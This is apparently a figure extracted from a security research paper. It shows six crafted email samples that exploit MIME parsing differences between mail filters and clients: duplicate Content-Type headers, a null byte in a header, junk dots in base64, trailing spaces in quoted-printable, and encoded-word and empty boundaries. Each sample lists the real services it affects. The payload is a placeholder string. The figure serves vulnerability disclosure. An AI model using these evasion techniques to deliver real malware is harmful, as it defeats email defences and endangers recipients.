 From: Attacker
To: Victim
MIME-Version: 1.0
Subject: multiple_CT_headers
Content-Type: multipart/mixed; boundary=foo
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=att
Virus_Content
From: Attacker
To: Victim
MIME-Version: 1.0
Subject: multiple_CT_headers
Content-Type: multipart/mixed; boundary=foo
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=att
Virus_Content
Pass
Attacker
Gmail, iCloud, Coremail,
Zoho and 163.com
Recognize Content-Type as
multipart/mixed
Outlook, eMClient, Netease client
and 163.com (Web)
Recognize Content-Type as
application/octet-stream
(a) Different preference of Content-Type headers.
From: Attacker
To: Victim
MIME-Version: 1.0
Subject: inserted_0_in_CTE_hedaer
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=att
Content-Transfer-Encoding[\x00]: base64
VmlydXNfQ29udGVudA==
From: Attacker
To: Victim
MIME-Version: 1.0
Subject: inserted_0_in_CTE_header
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=att
Content-Transfer-Encoding[\x00]: base64
VmlydXNfQ29udGVudA==
Pass
Attacker
Gmail, Outlook, iCloud, Amavis, mail.ru,
Zoho, 163.com and Naver
Don't parse content after \x00 and
recognizes no valid encoding
Thunderbird, Android Gmail, Foxmail
and freemail.hu (Web)
Omit \x00 and identifies encoding base64
(b) Differences in parsing \x00 in the header.
From: Attacker
To: Victim
MIME-Version: 1.0
Subject: b64_junk_char
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=att
Content-Transfer-Encoding: base64
V.m.l.y.d.X.N.f.Q.2.9.u.d.G.V.u.d.A.=.=
From: Attacker
To: Victim
MIME-Version: 1.0
Subject: b64_junk_char
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=att
Content-Transfer-Encoding: base64
V.m.l.y.d.X.N.f.Q.2.9.u.d.G.V.u.d.A.=.=
Pass
Attacker
Gmail, Yahoo, iCloud, Coremail,
163.com and Yandex
Can't decode base64 content with dots
Any tested client, 163.com(Web)
and Yandex (Web)
Omits dots in base64 data and
decodes the virus sample
(c) Differences in parsing base64 data with junk dots.
From: Attacker
To: Victim
MIME-Version: 1.0
Subject: qp_line_end_blank_char
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=att
Content-Transfer-Encoding: quoted-printable
=56=69=72=75=73=[space][\r][\n]
=5F=43=6F=6E=74=[space][\r][\n]
=65=6E=74
From: Attacker
To: Victim
MIME-Version: 1.0
Subject: qp_line_end_blank_char
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=att
Content-Transfer-Encoding: quoted-printable
=56=69=72=75=73=[space][\r][\n]
=5F=43=6F=6E=74=[space][\r][\n]
=65=6E=74
Pass
Attacker
Gmail, iCloud, qq.com, mail.ru,
163.com and inbox.lv
Retain [space] after soft-line-break
during the decoding process.
Outlook, eMClient, Mac Mail
and mail.ru (Web)
Omits [space] after soft-line-break
(d) Differences in parsing quoted-printable data with spaces at the end of lines
From: Attacker
To: Victim
MIME-Version: 1.0
Subject: encoded-word_boundary
Content-Type: multipart/mixed;
boundary==?US-ASCII?Q?foo?=
--=?US-ASCII?Q?foo?=
Content-Type: text/plain
Email with an attachment.
--foo
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=att
Virus_Content
--foo--
--=?US-ASCII?Q?foo?=--
From: Attacker
To: Victim
MIME-Version: 1.0
Subject: encoded-word_boundary
Content-Type: multipart/mixed;
boundary==?US-ASCII?Q?foo?=
--=?US-ASCII?Q?foo?=
Content-Type: text/plain
Email with an attachment.
--foo
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=att
Virus_Content
--foo--
--=?US-ASCII?Q?foo?=--
Pass
Attacker
Yahoo, qq.com, Yandex, mail.ru,
Naver and Coremail
Don't support encoded-word in boundary and recognize
the boundary as =?US-ASCII?Q?foo?=
Mac Mail
Support encoded-word in boundary
and recognize the boundary as foo
(e) Differences in supporting encoded-word in the boundary parameter.
From: Attacker
To: Victim
MIME-Version: 1.0
Subject: empty_boundary
Content-Type: multipart/mixed; boundary=
--
Content-Type: text/plain
Email with an attachment.
--
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=att
Virus_Content
----
From: Attacker
To: Victim
MIME-Version: 1.0
Subject: empty_boundary
Content-Type: multipart/mixed; boundary=
--
Content-Type: text/plain
Email with an attachment.
--
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=att
Virus_Content
----
Pass
Attacker
Coremail, 163.com, Naver
and Zoho
Don't support empty boundary and
extract no attachment
Thunderbird, eMClient
and 163.com (Web)
Recognize the boundary as a 0-byte string
and extract the virus attachment
(f) Differences in supporting empty boundary.